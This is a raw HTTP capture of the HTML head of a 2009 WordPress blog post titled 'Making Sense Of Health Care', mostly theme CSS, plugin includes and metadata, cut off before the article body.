

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2009/09/16/making-sense-of-health-care/
body_size: 63155
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://joshallan.com/xmlrpc.php">
			<title>Making Sense Of Health Care &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Making Sense Of Health Care Comments Feed" href="https://joshallan.com/2009/09/16/making-sense-of-health-care/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2009%2F09%2F16%2Fmaking-sense-of-health-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2009%2F09%2F16%2Fmaking-sense-of-health-care%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://joshallan.com/2009/09/16/making-sense-of-health-care/" />
			<meta property="og:title" content="Making Sense Of Health Care" />
			<meta property="og:description" content="I&#039;ve been trying to make sense of the health care debate for some time now. Turns out, nobody seems to have a bloody clue what&#039;s going on.
Until now.
To date, this is literally the only thing that has made any sense to me, and I wanted to do my small part to spread the" />  
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshallan.com/wp-json/wp/v2/posts/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://joshallan.com/2009/09/16/making-sense-of-health-care/" />
<link rel='shortlink' href='https://joshallan.com/?p=1490' />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Making Sense Of Health Care" />
<meta property="og:url" content="https://joshallan.com/2009/09/16/making-sense-of-health-care/" />
<meta property="og:description" content="I&#8217;ve been trying to make sense of the health care debate for some time now. Turns out, nobody seems to have a bloody clue what&#8217;s going on. Until now. To date, this is literally the only…" />
<meta property="article:published_time" content="2009-09-16T16:03:04+00:00" />
<meta property="article:modified_time" content="2010-08-27T00:08:50+00:00" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Making Sense Of Health Care" />
<meta name="twitter:image" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
